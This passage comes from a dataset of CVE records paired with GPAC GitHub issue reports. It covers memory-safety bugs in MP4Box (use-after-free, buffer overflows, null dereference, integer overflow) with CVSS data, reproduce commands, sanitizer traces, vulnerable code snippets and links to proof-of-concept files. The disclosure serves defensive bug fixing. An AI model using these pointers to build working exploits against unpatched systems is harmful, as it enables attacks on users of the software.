sps->max_CU_width = (1 << (sps->log2_min_luma_coding_block_size + sps->log2_diff_max_min_luma_coding_block_size));
sps->max_CU_height = (1 << (sps->log2_min_luma_coding_block_size + sps->log2_diff_max_min_luma_coding_block_size));
```
# Version info
```
MP4Box - GPAC version 2.1-DEV-rev574-g9d5bb184b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc_int.mov
```
Crash reported by sanitizer
```
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Warning: Error parsing NAL unit
media_tools/av_parsers.c:8316:25: runtime error: shift exponent 146 is too large for 32-bit type 'int'
```
# POC
[poc_int.zip](https://github.com/gpac/gpac/files/10202363/poc_int.zip)
# Impact
Potentially causing DoS and corrupting data structure
# Credit
Xdchase | Integer overflow in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8316 | https://api.github.com/repos/gpac/gpac/issues/2347/comments | 0 | 2022-12-11T14:02:17Z | 2022-12-12T09:59:04Z | https://github.com/gpac/gpac/issues/2347 | 1,490,026,124 | 2,347 |
CVE-2022-47093 | 2023-01-05T15:15:10.837 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to heap use-after-free via filters/dmx_m2ts.c:470 in m2tsdmx_declare_pid | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2344"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2344 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
heap-use-after-free filters/dmx_m2ts.c:470 in m2tsdmx_declare_pid
# Version info
```
MP4Box - GPAC version 2.1-DEV-rev574-g9d5bb184b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc_uaf.avi
```
# Crash reported by sanitizer
```
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
[MPEG-2 TS] PID 1863: Bad Adaptation Descriptor found (tag 100) size is 100 but only 93 bytes available
stream type DSM CC user private sections on pid 32
[MPEG-2 TS] Invalid PMT es descriptor size for PID 32
[MPEG-2 TS] Invalid PMT es descriptor size for PID 5364
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
[MPEG-2 TS] PID 1863: Bad Adaptation Descriptor found (tag 100) size is 100 but only 93 bytes available
stream type DSM CC user private sections on pid 32
[MPEG-2 TS] Invalid PMT es descriptor size for PID 32
[MPEG-2 TS] Invalid PMT es descriptor size for PID 5364
=================================================================
==583780==ERROR: AddressSanitizer: heap-use-after-free on address 0x607000004548 at pc 0x7fa6cb05f685 bp 0x7ffc93e21020 sp 0x7ffc93e21010
READ of size 8 at 0x607000004548 thread T0
#0 0x7fa6cb05f684 in m2tsdmx_declare_pid filters/dmx_m2ts.c:470
#1 0x7fa6cb05f98a in m2tsdmx_setup_program filters/dmx_m2ts.c:592
#2 0x7fa6cb06245b in m2tsdmx_on_event filters/dmx_m2ts.c:876
#3 0x7fa6ca9507d4 in gf_m2ts_process_pmt media_tools/mpegts.c:1779
#4 0x7fa6ca9507d4 in gf_m2ts_process_pmt media_tools/mpegts.c:1132
#5 0x7fa6ca9439b6 in gf_m2ts_section_complete media_tools/mpegts.c:624
#6 0x7fa6ca9452af in gf_m2ts_gather_section media_tools/mpegts.c:755
#7 0x7fa6ca94a532 in gf_m2ts_process_packet media_tools/mpegts.c:2721
#8 0x7fa6ca94dd68 in gf_m2ts_process_data media_tools/mpegts.c:2813
#9 0x7fa6cb05a250 in m2tsdmx_process filters/dmx_m2ts.c:1420
#10 0x7fa6caf29bcc in gf_filter_process_task filter_core/filter.c:2750
#11 0x7fa6caee9af3 in gf_fs_thread_proc filter_core/filter_session.c:1859
#12 0x7fa6caef63ee in gf_fs_run filter_core/filter_session.c:2120
#13 0x7fa6ca938fd1 in gf_media_import media_tools/media_import.c:1551
#14 0x55f87208daec in import_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:1498
#15 0x55f8720423db in do_add_cat /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:4508
#16 0x55f8720423db in mp4box_main /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:6124
#17 0x7fa6c7ec3d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#18 0x7fa6c7ec3e3f in __libc_start_main_impl ../csu/libc-start.c:392
#19 0x55f87201ecb4 in _start (/home/sumuchuan/Desktop/gpac_fuzz/gpac/bin/gcc/MP4Box+0xabcb4)
0x607000004548 is located 8 bytes inside of 80-byte region [0x607000004540,0x607000004590)
freed by thread T0 here:
#0 0x7fa6cda1ec18 in __interceptor_realloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:164
#1 0x7fa6ca0aff20 in realloc_chain utils/list.c:621
#2 0x7fa6ca0aff20 in gf_list_add utils/list.c:630
#3 0x7fa6caed06d0 in gf_props_set_property filter_core/filter_props.c:1098
#4 0x7fa6cae8a35d in gf_filter_pid_set_property_full filter_core/filter_pid.c:5411
#5 0x7fa6cae8a35d in gf_filter_pid_set_property filter_core/filter_pid.c:5418
#6 0x7fa6cb05c6b3 in m2tsdmx_declare_pid filters/dmx_m2ts.c:454
#7 0x7fa6cb05f98a in m2tsdmx_setup_program filters/dmx_m2ts.c:592
#8 0x7fa6cb06245b in m2tsdmx_on_event filters/dmx_m2ts.c:876
#9 0x7fa6ca9507d4 in gf_m2ts_process_pmt media_tools/mpegts.c:1779
#10 0x7fa6ca9507d4 in gf_m2ts_process_pmt media_tools/mpegts.c:1132
#11 0x7fa6ca9439b6 in gf_m2ts_section_complete media_tools/mpegts.c:624
#12 0x7fa6ca9452af in gf_m2ts_gather_section media_tools/mpegts.c:755
#13 0x7fa6ca94a532 in gf_m2ts_process_packet media_tools/mpegts.c:2721
#14 0x7fa6ca94dd68 in gf_m2ts_process_data media_tools/mpegts.c:2813
#15 0x7fa6cb05a250 in m2tsdmx_process filters/dmx_m2ts.c:1420
#16 0x7fa6caf29bcc in gf_filter_process_task filter_core/filter.c:2750
#17 0x7fa6caee9af3 in gf_fs_thread_proc filter_core/filter_session.c:1859
#18 0x7fa6caef63ee in gf_fs_run filter_core/filter_session.c:2120
#19 0x7fa6ca938fd1 in gf_media_import media_tools/media_import.c:1551
#20 0x55f87208daec in import_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:1498
#21 0x55f8720423db in do_add_cat /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:4508
#22 0x55f8720423db in mp4box_main /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:6124
#23 0x7fa6c7ec3d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
previously allocated by thread T0 here:
#0 0x7fa6cda1ec18 in __interceptor_realloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:164
#1 0x7fa6ca0aff20 in realloc_chain utils/list.c:621
#2 0x7fa6ca0aff20 in gf_list_add utils/list.c:630
#3 0x7fa6caed0d5f in gf_props_merge_property filter_core/filter_props.c:1199
#4 0x7fa6cae9661b in gf_filter_pid_new filter_core/filter_pid.c:5258
#5 0x7fa6cb05adf9 in m2tsdmx_declare_pid filters/dmx_m2ts.c:411
#6 0x7fa6cb05f98a in m2tsdmx_setup_program filters/dmx_m2ts.c:592
#7 0x7fa6cb06245b in m2tsdmx_on_event filters/dmx_m2ts.c:876
#8 0x7fa6ca9507d4 in gf_m2ts_process_pmt media_tools/mpegts.c:1779
#9 0x7fa6ca9507d4 in gf_m2ts_process_pmt media_tools/mpegts.c:1132
#10 0x7fa6ca9439b6 in gf_m2ts_section_complete media_tools/mpegts.c:624
#11 0x7fa6ca9452af in gf_m2ts_gather_section media_tools/mpegts.c:755
#12 0x7fa6ca94a532 in gf_m2ts_process_packet media_tools/mpegts.c:2721
#13 0x7fa6ca94dd68 in gf_m2ts_process_data media_tools/mpegts.c:2813
#14 0x7fa6cb05a250 in m2tsdmx_process filters/dmx_m2ts.c:1420
#15 0x7fa6caf29bcc in gf_filter_process_task filter_core/filter.c:2750
#16 0x7fa6caee9af3 in gf_fs_thread_proc filter_core/filter_session.c:1859
#17 0x7fa6caef63ee in gf_fs_run filter_core/filter_session.c:2120
#18 0x7fa6ca938fd1 in gf_media_import media_tools/media_import.c:1551
#19 0x55f87208daec in import_file /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/fileimport.c:1498
#20 0x55f8720423db in do_add_cat /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:4508
#21 0x55f8720423db in mp4box_main /home/sumuchuan/Desktop/gpac_fuzz/gpac/applications/mp4box/mp4box.c:6124
#22 0x7fa6c7ec3d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
SUMMARY: AddressSanitizer: heap-use-after-free filters/dmx_m2ts.c:470 in m2tsdmx_declare_pid
Shadow bytes around the buggy address:
0x0c0e7fff8850: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 fa fa
0x0c0e7fff8860: fa fa 00 00 00 00 00 00 00 00 00 00 fa fa fa fa
0x0c0e7fff8870: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa 00 00
0x0c0e7fff8880: 00 00 00 00 00 00 00 00 fa fa fa fa 00 00 00 00
0x0c0e7fff8890: 00 00 00 00 00 00 fa fa fa fa 00 00 00 00 00 00
=>0x0c0e7fff88a0: 00 00 00 00 fa fa fa fa fd[fd]fd fd fd fd fd fd
0x0c0e7fff88b0: fd fd fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff88c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff88d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff88e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff88f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==583780==ABORTING
```
# POC
[poc_uaf.zip](https://github.com/gpac/gpac/files/10202295/poc_uaf.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase | heap-use-after-free filters/dmx_m2ts.c:470 in m2tsdmx_declare_pid | https://api.github.com/repos/gpac/gpac/issues/2344/comments | 0 | 2022-12-11T13:29:49Z | 2022-12-12T09:59:03Z | https://github.com/gpac/gpac/issues/2344 | 1,489,981,443 | 2,344 |
CVE-2022-47094 | 2023-01-05T15:15:10.880 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Null pointer dereference via filters/dmx_m2ts.c:343 in m2tsdmx_declare_pid | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2345"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2345 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
Null pointer dereference filters/dmx_m2ts.c:343 in m2tsdmx_declare_pid
# Version info
```
MP4Box - GPAC version 2.1-DEV-rev574-g9d5bb184b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc_nderef.avi
```
# Crash reported by sanitizer
```
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PMT descriptor! size 54, desc size 48 but position 5
MORE sections on pid 4144
Broken PMT descriptor! size 54, desc size 48 but position 10
Broken PMT descriptor! size 54, desc size 48 but position 15
[MPEG-2 TS] PID 4144 reused across programs 8192 and 8192, not completely supported
Broken PMT descriptor! size 54, desc size 48 but position 20
[MPEG-2 TS] PID 4144 reused across programs 8192 and 8192, not completely supported
MORE sections on pid 4144
[MPEG-2 TS] PID 4144 reused across programs 8192 and 8192, not completely supported
[MPEG-2 TS] Invalid PMT es descriptor size for PID 5859
[MPEG-2 TS] TS Packet 3 is scrambled - not supported
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PAT found reserved PID 0, ignoring
Broken PMT descriptor! size 54, desc size 48 but position 5
MORE sections on pid 4144
Broken PMT descriptor! size 54, desc size 48 but position 10
Broken PMT descriptor! size 54, desc size 48 but position 15
[MPEG-2 TS] PID 4144 reused across programs 8192 and 8192, not completely supported
Broken PMT descriptor! size 54, desc size 48 but position 20
[MPEG-2 TS] PID 4144 reused across programs 8192 and 8192, not completely supported
MORE sections on pid 4144
[MPEG-2 TS] PID 4144 reused across programs 8192 and 8192, not completely supported
[MPEG-2 TS] Invalid PMT es descriptor size for PID 5859
[M2TSDmx] Stream type 0x30 not supported - ignoring pid
filters/dmx_m2ts.c:343:51: runtime error: member access within null pointer of type 'struct GF_InitialObjectDescriptor'
```
# POC
[poc_nderef.zip](https://github.com/gpac/gpac/files/10202316/poc_nderef.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase | Null pointer dereference filters/dmx_m2ts.c:343 in m2tsdmx_declare_pid | https://api.github.com/repos/gpac/gpac/issues/2345/comments | 0 | 2022-12-11T13:39:08Z | 2022-12-12T09:59:03Z | https://github.com/gpac/gpac/issues/2345 | 1,489,995,127 | 2,345 |
CVE-2022-47095 | 2023-01-05T15:15:10.927 | GPAC MP4box 2.1-DEV-rev574-g9d5bb184b is vulnerable to Buffer overflow in hevc_parse_vps_extension function of media_tools/av_parsers.c | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2346"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2346 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
Buffer overflow in hevc_parse_vps_extension function of media_tools/av_parsers.c
```c
for (i = 0; i < (num_scalability_types - splitting_flag); i++) {
dimension_id_len[i] = 1 + gf_bs_read_int_log_idx(bs, 3, "dimension_id_len_minus1", i); // overflow at dimension_id_len
}
```
# Version info
```
MP4Box - GPAC version 2.1-DEV-rev574-g9d5bb184b-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc_bof6.mp4
```
Crash reported by sanitizer
```
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Warning: Error parsing NAL unit
media_tools/av_parsers.c:7633:19: runtime error: index 16 out of bounds for type 'u8 [16]'
```
# POC
[poc_bof6.zip](https://github.com/gpac/gpac/files/10202354/poc_bof6.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase | Buffer overflow in hevc_parse_vps_extension function of media_tools/av_parsers.c | https://api.github.com/repos/gpac/gpac/issues/2346/comments | 0 | 2022-12-11T13:53:19Z | 2022-12-12T09:59:03Z | https://github.com/gpac/gpac/issues/2346 | 1,490,015,617 | 2,346 |
CVE-2022-47653 | 2023-01-05T16:15:09.350 | GPAC MP4box 2.1-DEV-rev593-g007bf61a0 is vulnerable to Buffer Overflow in eac3_update_channels function of media_tools/av_parsers.c:9113 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2349"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2349 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
buffer overflow in eac3_update_channels function of media_tools/av_parsers.c:9113
```c
static void eac3_update_channels(GF_AC3Config *hdr)
{
u32 i;
for (i=0; i<hdr->nb_streams; i++) {
u32 nb_ch = ac3_mod_to_total_chans[hdr->streams[i].acmod]; // overflow
if (hdr->streams[i].nb_dep_sub) {
hdr->streams[i].chan_loc = eac3_chanmap_to_chan_loc(hdr->streams[i].chan_loc);
nb_ch += gf_eac3_get_chan_loc_count(hdr->streams[i].chan_loc);
}
if (hdr->streams[i].lfon) nb_ch++;
hdr->streams[i].channels = nb_ch;
hdr->streams[i].surround_channels = ac3_mod_to_surround_chans[hdr->streams[i].acmod];
}
}
```
# Version info
latest version
```
MP4Box - GPAC version 2.1-DEV-rev593-g007bf61a0-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc_bof7.swf
```
Crash reported by sanitizer
```
[iso file] Unknown box type dvbs in parent stsd
Track Importing EAC-3 - SampleRate 32000 Num Channels 6
[AC3Dmx] 24 bytes unrecovered before sync word
[AC3Dmx] 13 bytes unrecovered before sync word
media_tools/av_parsers.c:9113:50: runtime error: index 8 out of bounds for type 'GF_AC3StreamInfo [8]'
```
# POC
[poc_bof7.zip](https://github.com/gpac/gpac/files/10212046/poc_bof7.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase | buffer overflow in eac3_update_channels function of media_tools/av_parsers.c:9113 | https://api.github.com/repos/gpac/gpac/issues/2349/comments | 0 | 2022-12-12T21:08:37Z | 2022-12-13T09:18:38Z | https://github.com/gpac/gpac/issues/2349 | 1,492,772,918 | 2,349 |
CVE-2022-47654 | 2023-01-05T16:15:09.587 | GPAC MP4box 2.1-DEV-rev593-g007bf61a0 is vulnerable to Buffer Overflow in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8261 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2350"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2350 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
buffer overflow in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8261
```c
//sps_rep_format_idx = 0;
if (multiLayerExtSpsFlag) {
sps->update_rep_format_flag = gf_bs_read_int_log(bs, 1, "update_rep_format_flag");
if (sps->update_rep_format_flag) {
sps->rep_format_idx = gf_bs_read_int_log(bs, 8, "rep_format_idx");
if (sps->rep_format_idx>15) {
return -1;
}
} else {
sps->rep_format_idx = vps->rep_format_idx[layer_id]; // overflow
}
```
# Version info
latest version
```
MP4Box - GPAC version 2.1-DEV-rev593-g007bf61a0-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
